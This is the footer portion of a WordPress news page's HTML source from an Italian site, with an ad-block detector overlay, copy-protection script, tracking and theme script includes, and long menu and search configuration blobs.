<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug" class="bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug"> <div class="sliegxycddmuezaznvvkfravzuczprlvxbjkvjnkquxzsevtmcqczqkpug sthnywsstkllcnhdvjvcyttawjvdvhibmrrsmxzahjqcsyvxrumdqxtlfnalpzvhesgmwuurazdrmgqkpugqkpug" id="sliegxycddmuezaznvvkfravzuczprlvxbjkvjnkquxzsevtmcqczqkpug"> <div class="ahdzdwvocwazvdrwtnczdicytsqjjajuegzdewmddjujbmzelcodqkpug" id="ahdzdwvocwazvdrwtnczdicytsqjjajuegzdewmddjujbmzelcodqkpug"> <div class="cmttvvhwymwcxfmyiluldjshgazzrkdszronlyqkoxcwlcvzbzqkpug theme1"> <div class="ahdzdwvocwazvdrwtnczdicytsqjjajuegzdewmddjujbmzelcodqkpug"> <div class="sjvssmhpqzzzrvryyfimyuqdrbwabnkhxcxunnzartheuhbmbzqkpug"> <img class="mklqzmpxntzmbuvrovlnxdnpsehfuqtjsrdflsjbvcjryeddjvnlhqtqkpug" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="sunuqrjtplqvxlxaahykroexkelhdbgziuupsohdyjimdbzdgxdcgxiqjsexaanwdrxvnlvbaqkpugqkpug" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="ckdafaejsrdyvllqxniodbnefznlymwxrbuhvhldkwvszlsrhmhvmlzztnkpttaytiswywnibaqkpugqkpug"><a id="ckdafaejsrdyvllqxniodbnefznlymwxrbuhvhldkwvszlsrhmhvmlzztnkpttaytiswywnibaqkpugqkpug" href="https://chpadblock.com/" target="_blank" rel="noopener noreferrer"><span class="azzzshrovmrodgrkdefitetczzhkzdiqzjvtmkalhtmgjqqxeyvlhlujdiwutzzvfxmhryvjlnxngtxdzzwqkpugqkpug" style="color: rgb(9, 13, 22);">Powered By</span> <div class="ckdafaejsrdyvllqxniodbnnkfwgzqjnnnwszwdfiqunsthhbunjyqjnrwgnhvyyenvzlprqjjlzgqkpugqkpug"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="Best Wordpress Adblock Detecting Plugin | CHP Adblock" /></div></a></div></div><script>var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"RngBxmpEr",15,2,43))</script><noscript>
    <div class="bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug zhboshhumdzncsrjwgsmittwqwsgpmegfzzufdnvlbnjeyxrzzqkpug">
        <div
            class="sliegxycddmuezaznvvkfravzuczprlvxbjkvjnkquxzsevtmcqczqkpug sthnywsstkllcnhdvjvcyttawjvdvhibmrrsmxzahjqcsyvxrumdqxtlfnalpzvhesgmwuurazdrmgqkpugqkpug">
            <div class="ahdzdwvocwazvdrwtnczdicytsqjjajuegzdewmddjujbmzelcodqkpug"
                id="ahdzdwvocwazvdrwtnczdicytsqjjajuegzdewmddjujbmzelcodqkpug">
                <div class="cmttvvhwymwcxfmyiluldjshgazzrkdszronlyqkoxcwlcvzbzqkpug theme1">
                    <div class="ahdzdwvocwazvdrwtnczdicytsqjjajuegzdewmddjujbmzelcodqkpug">

                        <div class="sjvssmhpqzzzrvryyfimyuqdrbwabnkhxcxunnzartheuhbmbzqkpug">
                            <img class="mklqzmpxntzmbuvrovlnxdnpsehfuqtjsrdflsjbvcjryeddjvnlhqtqkpug" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="sunuqrjtplqvxlxaahykroexkelhdbgziuupsohdyjimdbzdgxdcgxiqjsexaanwdrxvnlvbaqkpugqkpug"
                                href="https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva?page&year=2020&monthnum=01&day=11&name=regionali-campania-rosato-italia-viva">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="ckdafaejsrdyvllqxniodbnefznlymwxrbuhvhldkwvszlsrhmhvmlzztnkpttaytiswywnibaqkpugqkpug"><a id="ckdafaejsrdyvllqxniodbnefznlymwxrbuhvhldkwvszlsrhmhvmlzztnkpttaytiswywnibaqkpugqkpug" href="https://chpadblock.com/" target="_blank" rel="noopener noreferrer"><span class="azzzshrovmrodgrkdefitetczzhkzdiqzjvtmkalhtmgjqqxeyvlhlujdiwutzzvfxmhryvjlnxngtxdzzwqkpugqkpug" style="color: rgb(9, 13, 22);">Powered By</span> <div class="ckdafaejsrdyvllqxniodbnnkfwgzqjnnnwszwdfiqunsthhbunjyqjnrwgnhvyyenvzlprqjjlzgqkpugqkpug"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="Best Wordpress Adblock Detecting Plugin | CHP Adblock" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6951a238358b3
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_